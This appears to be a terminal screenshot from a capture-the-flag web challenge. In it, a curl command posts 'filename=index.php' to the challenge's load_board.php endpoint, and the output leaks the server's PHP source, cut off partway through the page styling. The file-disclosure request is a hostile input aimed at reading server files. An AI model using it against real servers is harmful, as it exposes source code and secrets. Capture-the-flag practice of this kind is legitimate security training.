 shaunakg@0x7367:~
⌥⌘1
❯ curl https://hackerchess2-web.h4ck.ctfcompetition.com/load_board.php -d "filename=index.php"
Loading Fen: <?php
session_save_path('/mnt/disks/sessions');
session_start();
if (isset($_GET['restart'])) {
    session_destroy();
    header("Location: ". "/");
}

if (isset($_POST['diff'])) {
   $diff = $_POST['diff'];
   $diff = (int) $diff;
   if ($diff >= 1 && $diff <= 3) {
        $_SESSION['diff'] = $diff;
   }
}
//var_dump($_SESSION);
?>
<html>
<head>
        <title>Hackerchess v2</title>
        <style>
select,
select::before,
select::after {
  box-sizing: border-box;
}

select {
  background-color: transparent;
  display: grid;
  border: none;
  padding: 0 1em 0 0;